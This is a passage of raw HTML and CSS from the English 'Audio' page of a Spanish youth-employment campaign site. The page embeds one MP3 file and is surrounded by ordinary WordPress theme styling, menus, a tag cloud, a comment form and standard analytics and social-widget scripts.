		.comment .author > span, .pingback .author > span, 
		.label, .tagcloud a,
		.woocommerce .product_meta .post-tags a,
		.bbp-topic-tags a,
		.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price,
		.main-nav .menu-link { font-family: Oswald, sans-serif; }

		/* Primary Color */
		.primary-bg,
		.label, .tagcloud a,
		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
		#pagination > span {
			background-color: #1e73be;
		}
		a, .social-share a:hover, .site-social-icons a:hover,
		.bbp-topic-header a:hover,
		.bbp-forum-header a:hover,
		.bbp-reply-header a:hover { color: #1e73be; }
		.button-primary { color: #1e73be; border-color: #1e73be; }
		.primary-border { border-color: #1e73be; }

		/* Top-bar Colors */
		.top-bar {
			background-color: #1e73be;
			color: #ffffff;
		}

		#open-mobile-nav, .top-nav  a, .top-bar-right > a {
			color: #ffffff;
		}

		#open-mobile-nav:hover, .top-nav  a:hover, .top-bar-right > a:hover {
			background-color: #0099ff;
			color: #ffffff;
		}

		.top-nav .menu-item:hover { background-color: #0099ff; }
		.top-nav .menu-item:hover > a { color: #ffffff; }

		/* Header Colors */
		.main-bar {
			background-color: #f9f9f9;
			color: #bbbbbb;
		}

		/* Main Navigation Colors */
		.main-nav-bar {
			background-color: #1e73be;
		}

		.main-nav-bar, .main-nav > .menu-item > a {
			color: #ffffff;
		}

		.main-nav .menu-item:hover > .menu-link,
		.main-nav > .current-menu-ancestor > a,
		.main-nav > .current-menu-item > a {
			background-color: #0099ff;
			color: #ffffff;
		}

		/* Widgets */
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-icon { background-color: #1e73be; }
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-count { color: #1e73be; }

		.widget_vw_widget_categories a:hover { color: #1e73be; }

		/* Footer Colors */
		#footer {
			background-color: #1e73be;
		}

		#footer .widget-title {
			color: #1e73be;
		}

		#footer,
		#footer .title,
		#footer .comment-author,
		#footer .social-subscription-count
		{ color: #ffffff; }

		.copyright {
			background-color: #1e73be;
		}
		.copyright, .copyright a {
			color: #dddddd;
		}

		/* Custom Styles */
				.entry-author-link { display: none; }
body .entry-meta .entry-author-link {
 display: none;
 } 	</style>
					<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
		<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
			<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="top" class="wp-singular page-template-default page page-id-40 page-child parent-pageid-34 custom-background wp-theme-presso tribe-no-js site-layout-boxed site-enable-post-box-effects">

			<nav id="mobile-nav-wrapper" role="navigation"></nav>
			<div id="off-canvas-body-inner">

				<!-- Top Bar -->
				<div id="top-bar" class="top-bar">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div class="top-bar-right">

									
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en active"><a href="http://www.youthemploymentdecade.org/en/proyecto/multimedia/audio/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-es"><a href="http://www.youthemploymentdecade.org/es/proyecto/multimedia/audio/" hreflang="es" title="Español (es)" class="qtranxs_image qtranxs_image_es"><img src="http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/es.png" alt="Español (es)" /><span style="display:none">Español</span></a></li>
</ul><div class="qtranxs_widget_end"></div>

									<a class="site-social-icon" href="https://www.facebook.com/decadaempleojuvenil" title="Facebook"><i class="icon-social-facebook"></i></a><a class="site-social-icon" href="https://plus.google.com/u/1/+DecadaEmpleoJuvenil" title="Google+"><i class="icon-social-gplus"></i></a><a class="site-social-icon" href="https://twitter.com/decadaempleojuv" title="Twitter"><i class="icon-social-twitter"></i></a><a class="site-social-icon" href="https://www.youtube.com/c/DecadaEmpleoJuvenil" title="Youtube"><i class="icon-social-youtube"></i></a>
									<!-- <a class="instant-search-icon" href="#menu1"><i class="icon-entypo-search"></i></a> -->
								</div>

								 <a id="open-mobile-nav" href="#mobile-nav" title="envirra"><i class="icon-entypo-menu"></i></a> 
								
								<nav id="top-nav-wrapper">
								<ul id="menu-superior" class="top-nav list-unstyled clearfix"><li id="nav-menu-item-719" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><span>Década</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-380" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/que-es-pegasus/" class="menu-link sub-menu-link"><span>Porqué Pegasus</span></a></li>
	<li id="nav-menu-item-70" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a href="http://www.youthemploymentdecade.org/en/proyecto/" class="menu-link sub-menu-link"><span>Proyecto</span></a></li>
	<li id="nav-menu-item-71" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/proyecto/origen/" class="menu-link sub-menu-link"><span>Origen</span></a></li>
	<li id="nav-menu-item-72" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/proyecto/objetivos/" class="menu-link sub-menu-link"><span>Contexto</span></a></li>
	<li id="nav-menu-item-74" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/proyecto/decada/" class="menu-link sub-menu-link"><span>Década</span></a></li>
	<li id="nav-menu-item-92" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.youthemploymentdecade.org/en/comite-campana/" class="menu-link sub-menu-link"><span>Comité de Campaña</span></a></li>
</ul>
</li>
<li id="nav-menu-item-3578" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.youthemploymentdecade.org/en/action/" class="menu-link main-menu-link"><span>Comités regionales</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3897" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/" class="menu-link sub-menu-link"><span>Los Comités regionales</span></a></li>
	<li id="nav-menu-item-3885" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/yedia-africa-committee/" class="menu-link sub-menu-link"><span>Yedia | Comité Africano</span></a></li>
	<li id="nav-menu-item-3884" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/asian-pacific-committee/" class="menu-link sub-menu-link"><span>Comité Asia-Pacífico</span></a></li>
	<li id="nav-menu-item-3896" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/eastern-european-committee/" class="menu-link sub-menu-link"><span>Comité Europa Oriental</span></a></li>
	<li id="nav-menu-item-3894" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/comite-regional-america-latina-y-el-caribe/" class="menu-link sub-menu-link"><span>Comité Regional América Latina y el Caribe</span></a></li>
	<li id="nav-menu-item-3893" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/western-european-others-committee/" class="menu-link sub-menu-link"><span>Comité Europa Occidental y Otros</span></a></li>
</ul>
</li>
<li id="nav-menu-item-722" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><span>Adhesión</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-5993" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/campana-yofirmo/" class="menu-link sub-menu-link"><span>Campaña #YoFirmo</span></a></li>
	<li id="nav-menu-item-98" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/adhesiones/entidades/" class="menu-link sub-menu-link"><span>Entidades</span></a></li>
	<li id="nav-menu-item-1265" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/adhesiones/espanol-entidades-adheridas/" class="menu-link sub-menu-link"><span>Entidades adheridas</span></a></li>
</ul>
</li>
<li id="nav-menu-item-720" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><span>Pensamiento</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-86" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/pensamiento/informes-y-estudios/" class="menu-link sub-menu-link"><span>Informes y estudios</span></a></li>
	<li id="nav-menu-item-87" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/pensamiento/publicaciones/" class="menu-link sub-menu-link"><span>Publicaciones</span></a></li>
	<li id="nav-menu-item-5545" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/pensamiento/byef/" class="menu-link sub-menu-link"><span>Byef</span></a></li>
</ul>
</li>
<li id="nav-menu-item-907" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.youthemploymentdecade.org/en/colaboradores/" class="menu-link main-menu-link"><span>Sponsors</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1831" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/colaboradores/" class="menu-link sub-menu-link"><span>Sponsors</span></a></li>
	<li id="nav-menu-item-1828" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/sponsorize-campaign/" class="menu-link sub-menu-link"><span>¿Quieres ser sponsor?</span></a></li>
</ul>
</li>
<li id="nav-menu-item-3886" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/press-kit/" class="menu-link main-menu-link"><span>Press kit</span></a></li>
</ul>								</nav>
								
							</div>
						</div>
					</div>
				</div>
				<!-- End Top Bar -->
				
				<!-- Main Bar -->
								<header class="main-bar header-layout-left-logo">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div id="logo" class="">
									<a href="http://www.youthemploymentdecade.org/en/">
																													<img src="http://www.youthemploymentdecade.org/wp-content/uploads/2020/01/DECADADEACCION-cabecera.gif" alt="Youth Employment Decade" class="logo-original" />
																											</a>
								</div>
							
																
							</div>
						</div>
					</div>
				</header>
				<!-- End Main Bar -->

				<!-- Main Navigation Bar -->
				<div class="main-nav-bar header-layout-left-logo">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
															</div>
						</div>
					</div>
				</div>
				<!-- End Main Navigation Bar -->

<div id="page-wrapper" class="container sidebar-right">
	<div class="row">
		<div id="page-content" class="col-sm-7 col-md-8">
							
					<h1 class="page-title title title-large">Audio</h1>
<hr>
					
					<article id="post-40" class="clearfix post-40 page type-page status-publish hentry">
												<div class="post-content"><audio class="wp-audio-shortcode" id="audio-40-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://www.youthemploymentdecade.org/wp-content/uploads/2014/01/erkoreka_proyecto_pegasus_es.mp3?_=1" /><a href="http://www.youthemploymentdecade.org/wp-content/uploads/2014/01/erkoreka_proyecto_pegasus_es.mp3">http://www.youthemploymentdecade.org/wp-content/uploads/2014/01/erkoreka_proyecto_pegasus_es.mp3</a></audio>
</div>
					</article>
					
				
				
				<div id="comments" class="section-container clearfix">
		
	<h3 class="section-title">No Comment</h3>
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en/proyecto/multimedia/audio/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.youthemploymentdecade.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div id="respond-textarea"><p><textarea id="comment" name="comment" aria-required="true" cols="58" rows="10" tabindex="4"></textarea></p></div><div id="respond-inputs" class="clearfix"><p><input name="author" type="text" placeholder="Name (required)" size="30" aria-required='true' /></p>
<p><input name="email" type="text" placeholder="E-Mail (required)" size="30" aria-required='true' /></p>
<p class="last"><input name="url" type="text" placeholder="Website" size="30" /></p></div>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="312e0f7dd9"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit comment" /> <input type='hidden' name='comment_post_ID' value='40' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="113f31bf61" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="94"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div>

					</div>

				<aside id="page-sidebar" class="sidebar-wrapper col-sm-5 col-md-4">
			<div class="sidebar-inner">
<div id="search-3" class="widget vw-sidebar-page widget_search"><form action="http://www.youthemploymentdecade.org/en/" id="searchform" class="searchform" method="get">
	<input type="text" id="s" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
	<button class="search-button"><i class="icon-entypo-search"></i></button>
</form></div><div id="vw_widget_custom_text-2" class="widget vw-sidebar-page widget_vw_widget_custom_text">			<a class="twitter-timeline" href="https://twitter.com/decadaempleojuv" data-widget-id="466522917707075585">Tweets por @decadaempleojuv</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>		</div><div id="text-2" class="widget vw-sidebar-page widget_text">			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="CNDKJSP2U8MQU">
<input type="image" src="http://www.youthemploymentdecade.org/wp-content/uploads/2014/03/donate.gif " border="0" name="submit" alt="Donate with PayPal. La forma rápida y segura de pagar en Internet.">
<img alt="" border="0" src="https://www.paypalobjects.com/es_ES/i/scr/pixel.gif" width="1" height="1" align="center">
</form></div>
		</div><div id="tag_cloud-2" class="widget vw-sidebar-page widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="http://www.youthemploymentdecade.org/en/tag/adecco/" class="tag-cloud-link tag-link-307 tag-link-position-1" style="font-size: 8.2372881355932pt;" aria-label="Adecco (15 items)">Adecco</a>
<a href="http://www.youthemploymentdecade.org/en/tag/byef/" class="tag-cloud-link tag-link-171 tag-link-position-2" style="font-size: 11.203389830508pt;" aria-label="BYEF (27 items)">BYEF</a>
<a href="http://www.youthemploymentdecade.org/en/tag/companies/" class="tag-cloud-link tag-link-196 tag-link-position-3" style="font-size: 8pt;" aria-label="companies (14 items)">companies</a>
<a href="http://www.youthemploymentdecade.org/en/tag/desempleo/" class="tag-cloud-link tag-link-68 tag-link-position-4" style="font-size: 9.8983050847458pt;" aria-label="desempleo (21 items)">desempleo</a>
<a href="http://www.youthemploymentdecade.org/en/tag/desempleo-juvenil/" class="tag-cloud-link tag-link-65 tag-link-position-5" style="font-size: 13.338983050847pt;" aria-label="desempleo juvenil (42 items)">desempleo juvenil</a>
<a href="http://www.youthemploymentdecade.org/en/tag/ecosoc/" class="tag-cloud-link tag-link-247 tag-link-position-6" style="font-size: 8pt;" aria-label="ECOSOC (14 items)">ECOSOC</a>
<a href="http://www.youthemploymentdecade.org/en/tag/educacion/" class="tag-cloud-link tag-link-95 tag-link-position-7" style="font-size: 8.5932203389831pt;" aria-label="educación (16 items)">educación</a>
<a href="http://www.youthemploymentdecade.org/en/tag/empleo-employ/" class="tag-cloud-link tag-link-14 tag-link-position-8" style="font-size: 20.813559322034pt;" aria-label="empleo (182 items)">empleo</a>
<a href="http://www.youthemploymentdecade.org/en/tag/empleo-juvenil/" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 17.728813559322pt;" aria-label="empleo juvenil (98 items)">empleo juvenil</a>
<a href="http://www.youthemploymentdecade.org/en/tag/employ/" class="tag-cloud-link tag-link-558 tag-link-position-10" style="font-size: 10.728813559322pt;" aria-label="employ (25 items)">employ</a>
<a href="http://www.youthemploymentdecade.org/en/tag/employment/" class="tag-cloud-link tag-link-142 tag-link-position-11" style="font-size: 20.220338983051pt;" aria-label="employment (160 items)">employment</a>
<a href="http://www.youthemploymentdecade.org/en/tag/emprendimiento-entrepeneur/" class="tag-cloud-link tag-link-18 tag-link-position-12" style="font-size: 9.6610169491525pt;" aria-label="emprendimiento (20 items)">emprendimiento</a>
<a href="http://www.youthemploymentdecade.org/en/tag/empresas/" class="tag-cloud-link tag-link-53 tag-link-position-13" style="font-size: 10.728813559322pt;" aria-label="empresas (25 items)">empresas</a>
<a href="http://www.youthemploymentdecade.org/en/tag/entrepreneurship/" class="tag-cloud-link tag-link-114 tag-link-position-14" style="font-size: 8.5932203389831pt;" aria-label="entrepreneurship (16 items)">entrepreneurship</a>
<a href="http://www.youthemploymentdecade.org/en/tag/espana/" class="tag-cloud-link tag-link-128 tag-link-position-15" style="font-size: 12.508474576271pt;" aria-label="españa (35 items)">españa</a>
<a href="http://www.youthemploymentdecade.org/en/tag/estudios/" class="tag-cloud-link tag-link-336 tag-link-position-16" style="font-size: 8pt;" aria-label="estudios (14 items)">estudios</a>
<a href="http://www.youthemploymentdecade.org/en/tag/europa/" class="tag-cloud-link tag-link-107 tag-link-position-17" style="font-size: 8pt;" aria-label="Europa (14 items)">Europa</a>
<a href="http://www.youthemploymentdecade.org/en/tag/formacion/" class="tag-cloud-link tag-link-103 tag-link-position-18" style="font-size: 13.220338983051pt;" aria-label="formación (41 items)">formación</a>
<a href="http://www.youthemploymentdecade.org/en/tag/garantia-juvenil-youth-guarantee/" class="tag-cloud-link tag-link-26 tag-link-position-19" style="font-size: 8.2372881355932pt;" aria-label="garantía juvenil (15 items)">garantía juvenil</a>
<a href="http://www.youthemploymentdecade.org/en/tag/global-goals/" class="tag-cloud-link tag-link-447 tag-link-position-20" style="font-size: 8.5932203389831pt;" aria-label="Global goals (16 items)">Global goals</a>
<a href="http://www.youthemploymentdecade.org/en/tag/ilo/" class="tag-cloud-link tag-link-92 tag-link-position-21" style="font-size: 10.610169491525pt;" aria-label="ILO (24 items)">ILO</a>
<a href="http://www.youthemploymentdecade.org/en/tag/job/" class="tag-cloud-link tag-link-125 tag-link-position-22" style="font-size: 12.152542372881pt;" aria-label="job (33 items)">job</a>
<a href="http://www.youthemploymentdecade.org/en/tag/jobs/" class="tag-cloud-link tag-link-80 tag-link-position-23" style="font-size: 9.4237288135593pt;" aria-label="jobs (19 items)">jobs</a>
<a href="http://www.youthemploymentdecade.org/en/tag/juventud/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.1864406779661pt;" aria-label="juventud (18 items)">juventud</a>
<a href="http://www.youthemploymentdecade.org/en/tag/jovenes/" class="tag-cloud-link tag-link-41 tag-link-position-25" style="font-size: 22pt;" aria-label="jóvenes (229 items)">jóvenes</a>
<a href="http://www.youthemploymentdecade.org/en/tag/labour-market/" class="tag-cloud-link tag-link-164 tag-link-position-26" style="font-size: 8pt;" aria-label="labour market (14 items)">labour market</a>
<a href="http://www.youthemploymentdecade.org/en/tag/mercado-laboral/" class="tag-cloud-link tag-link-163 tag-link-position-27" style="font-size: 8.2372881355932pt;" aria-label="mercado laboral (15 items)">mercado laboral</a>
<a href="http://www.youthemploymentdecade.org/en/tag/novia-salcedo/" class="tag-cloud-link tag-link-59 tag-link-position-28" style="font-size: 11.677966101695pt;" aria-label="novia salcedo (30 items)">novia salcedo</a>
<a href="http://www.youthemploymentdecade.org/en/tag/oit/" class="tag-cloud-link tag-link-69 tag-link-position-29" style="font-size: 12.152542372881pt;" aria-label="OIT (33 items)">OIT</a>
<a href="http://www.youthemploymentdecade.org/en/tag/onu/" class="tag-cloud-link tag-link-366 tag-link-position-30" style="font-size: 9.4237288135593pt;" aria-label="onu (19 items)">onu</a>
<a href="http://www.youthemploymentdecade.org/en/tag/pegasus/" class="tag-cloud-link tag-link-441 tag-link-position-31" style="font-size: 11.559322033898pt;" aria-label="Pegasus (29 items)">Pegasus</a>
<a href="http://www.youthemploymentdecade.org/en/tag/spain/" class="tag-cloud-link tag-link-129 tag-link-position-32" style="font-size: 9.8983050847458pt;" aria-label="spain (21 items)">spain</a>
<a href="http://www.youthemploymentdecade.org/en/tag/trabajo-job-work/" class="tag-cloud-link tag-link-16 tag-link-position-33" style="font-size: 15.35593220339pt;" aria-label="trabajo (62 items)">trabajo</a>
<a href="http://www.youthemploymentdecade.org/en/tag/training/" class="tag-cloud-link tag-link-255 tag-link-position-34" style="font-size: 9.8983050847458pt;" aria-label="training (21 items)">training</a>
<a href="http://www.youthemploymentdecade.org/en/tag/unemployment/" class="tag-cloud-link tag-link-108 tag-link-position-35" style="font-size: 8.2372881355932pt;" aria-label="unemployment (15 items)">unemployment</a>
<a href="http://www.youthemploymentdecade.org/en/tag/united-nations/" class="tag-cloud-link tag-link-496 tag-link-position-36" style="font-size: 8.9491525423729pt;" aria-label="United Nations (17 items)">United Nations</a>
<a href="http://www.youthemploymentdecade.org/en/tag/universidad/" class="tag-cloud-link tag-link-295 tag-link-position-37" style="font-size: 9.6610169491525pt;" aria-label="universidad (20 items)">universidad</a>
<a href="http://www.youthemploymentdecade.org/en/tag/university/" class="tag-cloud-link tag-link-294 tag-link-position-38" style="font-size: 8pt;" aria-label="university (14 items)">university</a>
<a href="http://www.youthemploymentdecade.org/en/tag/work/" class="tag-cloud-link tag-link-78 tag-link-position-39" style="font-size: 9.8983050847458pt;" aria-label="work (21 items)">work</a>
<a href="http://www.youthemploymentdecade.org/en/tag/young-people/" class="tag-cloud-link tag-link-138 tag-link-position-40" style="font-size: 19.152542372881pt;" aria-label="young people (130 items)">young people</a>
<a href="http://www.youthemploymentdecade.org/en/tag/youth/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 14.881355932203pt;" aria-label="youth (57 items)">youth</a>
<a href="http://www.youthemploymentdecade.org/en/tag/youth-employment/" class="tag-cloud-link tag-link-82 tag-link-position-42" style="font-size: 17.135593220339pt;" aria-label="youth employment (88 items)">youth employment</a>
<a href="http://www.youthemploymentdecade.org/en/tag/youth-guarantee/" class="tag-cloud-link tag-link-127 tag-link-position-43" style="font-size: 8.9491525423729pt;" aria-label="youth guarantee (17 items)">youth guarantee</a>
<a href="http://www.youthemploymentdecade.org/en/tag/youth-unemployment/" class="tag-cloud-link tag-link-91 tag-link-position-44" style="font-size: 13.101694915254pt;" aria-label="youth unemployment (40 items)">youth unemployment</a>
<a href="http://www.youthemploymentdecade.org/en/tag/africa/" class="tag-cloud-link tag-link-358 tag-link-position-45" style="font-size: 8.5932203389831pt;" aria-label="áfrica (16 items)">áfrica</a></div>
</div></div>		</aside>
			</div>
</div>

				<footer id="footer">
					<div class="footer-sidebar">
	<div class="container">
		<div class="row">
							<div class="footer-sidebar-1 widget-area col-sm-4" role="complementary">
				<div id="nav_menu-6" class="widget vw-sidebar-footer-1 widget_nav_menu"><div class="menu-inferior-container"><ul id="menu-inferior" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="http://www.youthemploymentdecade.org/en/contacto/">Contact</a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="http://www.youthemploymentdecade.org/en/press-kit/">Press kit</a></li>
<li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="http://www.youthemploymentdecade.org/en/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6333"><a href="http://www.youthemploymentdecade.org/en/about-cookies/">About Cookies</a></li>
</ul></div></div>				</div>
			
							<div class="footer-sidebar-2 widget-area col-sm-4" role="complementary">
								</div>
			
							<div class="footer-sidebar-3 widget-area col-sm-4" role="complementary">
				<div id="apsc_widget-2" class="widget vw-sidebar-footer-3 widget_apsc_widget"><div class="apsc-icons-wrapper clearfix apsc-theme-4 " >
                    <div class="apsc-each-profile">
                    <a  class="apsc-facebook-icon clearfix" href="https://facebook.com/" target="_blank" >
    <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-facebook-f apsc-facebook"></i><span class="media-name">Facebook</span></span>
        <span class="apsc-count">1108</span><span class="apsc-media-type">Fans</span>
    </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a  class="apsc-twitter-icon clearfix"  href="https://twitter.com/decadaempleojuv" target="_blank"  >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-twitter apsc-twitter"></i><span class="media-name">Twitter</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div></div></div><div id="search-4" class="widget vw-sidebar-footer-3 widget_search"><form action="http://www.youthemploymentdecade.org/en/" id="searchform" class="searchform" method="get">
	<input type="text" id="s" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
	<button class="search-button"><i class="icon-entypo-search"></i></button>
</form></div>				</div>
					</div>
	</div>
</div>
					<div class="copyright">
						<div class="container">
							<div class="row">
								<div class="col-sm-6 copyright-left">Copyright © 2022. All rights reserved.</div>
								<div class="col-sm-6 copyright-right">
									<a class="back-to-top" href="#top">&uarr;	Back to top</a>
								</div>
							</div>
						</div>
					</div>
				</footer>
				
			</div> <!-- Off canvas body inner -->
		
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5Y98J1WV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5Y98J1WV');
</script>		<script type='text/javascript'>
			;(function( $, window, document, undefined ){
				"use strict";

				$( document ).ready( function ($) {
							$( '.flexslider' ).flexslider({
			animation: "slide",
			easing: "easeInCirc",
			slideshow: true,
			slideshowSpeed: 4000,
			animationSpeed: 600,
			randomize: false,
			pauseOnHover: true,
			prevText: '',
			nextText: '',
			start: function( slider ) {
				slider.css( 'opacity', '1' );
				slider.find( '.post-thumbnail-wrapper' ).css( 'height', '500px' ).imgLiquid().fadeIn(250);
